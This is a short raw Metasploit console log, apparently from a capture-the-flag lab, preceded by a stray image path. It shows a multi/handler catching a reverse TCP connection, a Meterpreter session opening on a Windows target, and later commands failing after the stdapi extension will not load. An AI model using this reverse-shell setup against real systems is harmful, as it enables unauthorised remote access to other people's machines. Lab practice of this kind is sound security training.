 [*] Started reverse TCP handler on 10.10.12.109:23
msf exploit(multi/handler) > [*] Sending stage (179779 bytes) to 10.10.10.98
[*] Meterpreter session 4 opened (10.10.12.109:23 -> 10.10.10.98:49158) at 2019-02-26 00:15:01 -0500
msf exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                        Information  Connection
--  ----  ----                        -----------  ----------
4         meterpreter x86/windows               10.10.12.109:23 -> 10.10.10.98:49158 (10.10.10.98)
msf exploit(multi/handler) > sessions  -i 4
[*] Starting interaction with 4...
meterpreter > ps
[-] Unknown command: ps.
meterpreter > ls
[-] Unknown command: ls.
meterpreter > uni
[-] Unknown command: uni.
meterpreter > ls
[-] Unknown command: ls.
meterpreter > load stdapi
Loading extension stdapi...
[-] Failed to load extension: No response was received to the core_enumextcmd request.